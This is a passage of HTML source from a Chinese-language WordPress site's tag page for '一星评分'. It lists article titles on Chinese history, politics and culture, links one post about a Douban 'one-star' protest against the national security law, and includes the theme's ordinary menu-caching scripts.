            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181607.html/"  rel="bookmark" class="td-image-wrap " title="夫妻之缘——穿越千年的红线（上）" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/%E5%A4%AB%E5%A6%BB%E4%B9%8B%E7%BC%98.webp?resize=180%2C135&#038;ssl=1"   alt="" title="夫妻之缘——穿越千年的红线（上）" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181607.html/"  rel="bookmark" title="夫妻之缘——穿越千年的红线（上）">夫妻之缘——穿越千年的红线（上）</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181582.html/"  rel="bookmark" class="td-image-wrap " title="一个清末冥判的自述：我在地府审案的四五年" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/%E5%9C%B0%E5%BA%9C%E5%AE%A1%E6%A1%88.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="一个清末冥判的自述：我在地府审案的四五年" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181582.html/"  rel="bookmark" title="一个清末冥判的自述：我在地府审案的四五年">一个清末冥判的自述：我在地府审案的四五年</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181564.html/"  rel="bookmark" class="td-image-wrap " title="为什么中共要重点清算民国县长和国大代表？——制度逻辑与政治震慑的双重目的" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/%E9%95%87%E5%8E%8B%E5%8F%8D%E9%9D%A9%E5%91%BD%E8%BF%90%E5%8A%A8.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="为什么中共要重点清算民国县长和国大代表？——制度逻辑与政治震慑的双重目的" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181564.html/"  rel="bookmark" title="为什么中共要重点清算民国县长和国大代表？——制度逻辑与政治震慑的双重目的">为什么中共要重点清算民国县长和国大代表？——制度逻&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181556.html/"  rel="bookmark" class="td-image-wrap " title="抗美援朝：为什么这场战争，越宣传越不敢细说？" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?resize=180%2C135&#038;ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=80&#038;ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=100&#038;ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=180&#038;ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=238&#038;ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=265&#038;ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=530&#038;ssl=1 530w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="抗美援朝：为什么这场战争，越宣传越不敢细说？" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181556.html/"  rel="bookmark" title="抗美援朝：为什么这场战争，越宣传越不敢细说？">抗美援朝：为什么这场战争，越宣传越不敢细说？</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_15" id="tdi_16" data-td_block_id="tdi_15" data-td_filter_value="" href="https://www.sohfrance.org/category/wenhuashalong/">所有</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_17" data-td_block_id="tdi_15" data-td_filter_value="37" href="https://www.sohfrance.org/category/wenhuashalong/ctwh/">传统文化</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_18" data-td_block_id="tdi_15" data-td_filter_value="43" href="https://www.sohfrance.org/category/wenhuashalong/lshm/">历史回眸</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_19" data-td_block_id="tdi_15" data-td_filter_value="2515" href="https://www.sohfrance.org/category/wenhuashalong/xlyz/">心灵驿站</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_20" data-td_block_id="tdi_15" data-td_filter_value="70972" href="https://www.sohfrance.org/category/wenhuashalong/hanyuhanzi/">汉语汉字</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_21" data-td_block_id="tdi_15" data-td_filter_value="69" href="https://www.sohfrance.org/category/wenhuashalong/shcf/">生活采风</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-80955"><a href="http://sohfrance.com/">教中文</a></li>
<li class="menu-item menu-item-gtranslate menu-item-has-children notranslate"><a href="#" data-gt-lang="zh-CN" class="gt-current-wrapper notranslate">简体中文</a><ul class="dropdown-menu sub-menu"><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="zh-CN" class="gt-current-lang notranslate">简体中文</a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="zh-TW" class="notranslate">繁體中文</a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="en" class="notranslate">English</a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="fr" class="notranslate">Français</a></li></ul></li></ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.sohfrance.org/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="搜索" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                <div class="td-pb-span12 td-main-content">
                        <div class="td-ss-main-content">
                            <div class="td-page-header td-pb-padding-side">
                                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.sohfrance.org/">家</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">标签</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">一星评分</span></div>
                                <h1 class="entry-title td-page-title">
                                    <span>标签: 一星评分</span>
                                </h1>
                            </div>
                            

	<div class="td-block-row">

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.sohfrance.org/117111.html/"  rel="bookmark" class="td-image-wrap " title="豆瓣用户有创意 用“一星运动”抵制国安法" ><img width="100" height="75" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/09/s1-gp536_hkchin_m_20200630100754-1593633387834.jpg?resize=100%2C75&ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/09/s1-gp536_hkchin_m_20200630100754-1593633387834.jpg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/09/s1-gp536_hkchin_m_20200630100754-1593633387834.jpg?resize=100%2C75&ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/09/s1-gp536_hkchin_m_20200630100754-1593633387834.jpg?resize=180%2C135&ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/09/s1-gp536_hkchin_m_20200630100754-1593633387834.jpg?resize=238%2C178&ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/09/s1-gp536_hkchin_m_20200630100754-1593633387834.jpg?resize=265%2C198&ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/09/s1-gp536_hkchin_m_20200630100754-1593633387834.jpg?resize=530%2C396&ssl=1 530w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="豆瓣用户有创意 用“一星运动”抵制国安法" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.sohfrance.org/117111.html/"  rel="bookmark" title="豆瓣用户有创意 用“一星运动”抵制国安法">豆瓣用户有创意 用“一星运动”抵制国安法</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
					</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p>投稿、联系：<a href="mailto:contact@sohfrance.org">contact@sohfrance.org</a></p>
<p>&nbsp;</p>
</div>
		</aside>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_block">
<pre class="wp-block-preformatted"></pre>
</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-main-container"><ul id="menu-main-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-mega-menu menu-item-26277"><a href="https://www.sohfrance.org/news/">新闻</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_23","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "3";
block_tdi_23.block_type = "td_block_mega_menu";
block_tdi_23.post_count = "5";
block_tdi_23.found_posts = "14745";
block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "2949";
tdBlocksArray.push(block_tdi_23);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181765.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e2d\u56fd\u4eba\u6c11\u89e3\u653e\u519b\u9ad8\u5c42\u6e05\u6d17\u7684\u9636\u6bb5\u6027\u8f6c\u5411\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/11\/Capture-553.png?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/11\/Capture-553.png?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/11\/Capture-553.png?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/11\/Capture-553.png?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/11\/Capture-553.png?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/11\/Capture-553.png?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/11\/Capture-553.png?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/11\/Capture-553.png?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u4e2d\u56fd\u4eba\u6c11\u89e3\u653e\u519b\u9ad8\u5c42\u6e05\u6d17\u7684\u9636\u6bb5\u6027\u8f6c\u5411\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181765.html\/\"  rel=\"bookmark\" title=\"\u4e2d\u56fd\u4eba\u6c11\u89e3\u653e\u519b\u9ad8\u5c42\u6e05\u6d17\u7684\u9636\u6bb5\u6027\u8f6c\u5411\">\u4e2d\u56fd\u4eba\u6c11\u89e3\u653e\u519b\u9ad8\u5c42\u6e05\u6d17\u7684\u9636\u6bb5\u6027\u8f6c\u5411<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181761.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e60\u8fd1\u5e73\u5931\u6743\u8ff9\u8c61\u6108\u53d1\u660e\u663e\uff1a\u4ece\u201c\u515a\u4e2d\u592e\u201d\u8868\u8ff0\u53d8\u5316\u770b\u4f53\u5236\u6743\u529b\u91cd\u6784\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/%E8%99%9A%E7%BD%AE%E5%8C%96%E7%9A%84%E4%B9%A0%E8%BF%91%E5%B9%B3.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e60\u8fd1\u5e73\u5931\u6743\u8ff9\u8c61\u6108\u53d1\u660e\u663e\uff1a\u4ece\u201c\u515a\u4e2d\u592e\u201d\u8868\u8ff0\u53d8\u5316\u770b\u4f53\u5236\u6743\u529b\u91cd\u6784\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181761.html\/\"  rel=\"bookmark\" title=\"\u4e60\u8fd1\u5e73\u5931\u6743\u8ff9\u8c61\u6108\u53d1\u660e\u663e\uff1a\u4ece\u201c\u515a\u4e2d\u592e\u201d\u8868\u8ff0\u53d8\u5316\u770b\u4f53\u5236\u6743\u529b\u91cd\u6784\">\u4e60\u8fd1\u5e73\u5931\u6743\u8ff9\u8c61\u6108\u53d1\u660e\u663e\uff1a\u4ece\u201c\u515a\u4e2d\u592e\u201d\u8868\u8ff0\u53d8\u5316\u770b\u4f53\u5236...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181759.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7528\u5341\u4e2a\u95ee\u9898\u6765\u5224\u65ad\u5b69\u5b50\u88ab\u76d7\u53d6\u5668\u5b98\u7684\u73b0\u5b9e\u98ce\u9669\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u7528\u5341\u4e2a\u95ee\u9898\u6765\u5224\u65ad\u5b69\u5b50\u88ab\u76d7\u53d6\u5668\u5b98\u7684\u73b0\u5b9e\u98ce\u9669\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181759.html\/\"  rel=\"bookmark\" title=\"\u7528\u5341\u4e2a\u95ee\u9898\u6765\u5224\u65ad\u5b69\u5b50\u88ab\u76d7\u53d6\u5668\u5b98\u7684\u73b0\u5b9e\u98ce\u9669\">\u7528\u5341\u4e2a\u95ee\u9898\u6765\u5224\u65ad\u5b69\u5b50\u88ab\u76d7\u53d6\u5668\u5b98\u7684\u73b0\u5b9e\u98ce\u9669<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181757.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BC%8A%E6%9C%97%E6%B0%91%E4%BC%97%E6%8A%97%E8%AE%AE2.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181757.html\/\"  rel=\"bookmark\" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\">\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181754.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?zoom=3&#038;resize=180%2C135&#038;ssl=1 540w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181754.html\/\"  rel=\"bookmark\" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\">\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1372;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181765.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e2d\u56fd\u4eba\u6c11\u89e3\u653e\u519b\u9ad8\u5c42\u6e05\u6d17\u7684\u9636\u6bb5\u6027\u8f6c\u5411\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/11\/Capture-553.png?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/11\/Capture-553.png?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/11\/Capture-553.png?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/11\/Capture-553.png?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/11\/Capture-553.png?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/11\/Capture-553.png?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/11\/Capture-553.png?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/11\/Capture-553.png?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u4e2d\u56fd\u4eba\u6c11\u89e3\u653e\u519b\u9ad8\u5c42\u6e05\u6d17\u7684\u9636\u6bb5\u6027\u8f6c\u5411\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181765.html\/\"  rel=\"bookmark\" title=\"\u4e2d\u56fd\u4eba\u6c11\u89e3\u653e\u519b\u9ad8\u5c42\u6e05\u6d17\u7684\u9636\u6bb5\u6027\u8f6c\u5411\">\u4e2d\u56fd\u4eba\u6c11\u89e3\u653e\u519b\u9ad8\u5c42\u6e05\u6d17\u7684\u9636\u6bb5\u6027\u8f6c\u5411<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181761.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e60\u8fd1\u5e73\u5931\u6743\u8ff9\u8c61\u6108\u53d1\u660e\u663e\uff1a\u4ece\u201c\u515a\u4e2d\u592e\u201d\u8868\u8ff0\u53d8\u5316\u770b\u4f53\u5236\u6743\u529b\u91cd\u6784\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/%E8%99%9A%E7%BD%AE%E5%8C%96%E7%9A%84%E4%B9%A0%E8%BF%91%E5%B9%B3.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e60\u8fd1\u5e73\u5931\u6743\u8ff9\u8c61\u6108\u53d1\u660e\u663e\uff1a\u4ece\u201c\u515a\u4e2d\u592e\u201d\u8868\u8ff0\u53d8\u5316\u770b\u4f53\u5236\u6743\u529b\u91cd\u6784\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181761.html\/\"  rel=\"bookmark\" title=\"\u4e60\u8fd1\u5e73\u5931\u6743\u8ff9\u8c61\u6108\u53d1\u660e\u663e\uff1a\u4ece\u201c\u515a\u4e2d\u592e\u201d\u8868\u8ff0\u53d8\u5316\u770b\u4f53\u5236\u6743\u529b\u91cd\u6784\">\u4e60\u8fd1\u5e73\u5931\u6743\u8ff9\u8c61\u6108\u53d1\u660e\u663e\uff1a\u4ece\u201c\u515a\u4e2d\u592e\u201d\u8868\u8ff0\u53d8\u5316\u770b\u4f53\u5236...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div 